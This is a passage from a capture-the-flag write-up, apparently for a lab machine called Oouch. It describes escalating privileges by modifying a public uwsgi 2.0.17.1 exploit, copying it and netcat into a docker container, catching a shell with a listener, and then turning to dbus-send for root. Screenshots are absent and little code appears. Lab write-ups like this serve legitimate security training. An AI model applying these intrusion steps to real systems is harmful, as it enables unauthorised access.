
Then I try to ssh
With more enumeration I found this
After look the python scripts I tried use debus-send
Without sucess

I saw that uwsgi is running as www-data
uwsgi is an application to server python based web applications
uwsgi --version
2.0.17.1
but the code needed to be modified in lines 18 and 19
So I deleted the sys version part and left only this "s = bytes.fromhex(s)"

with scp I uploaded the exploit to qtc@oouch
Uploaded the exploit and nc to the docker
Started nc in qtc@oouch and executed the exploit in docker
Got it

Now I can try dbus-send to get root
Hard and nice machine, I learned dbus with it. Thanks qtc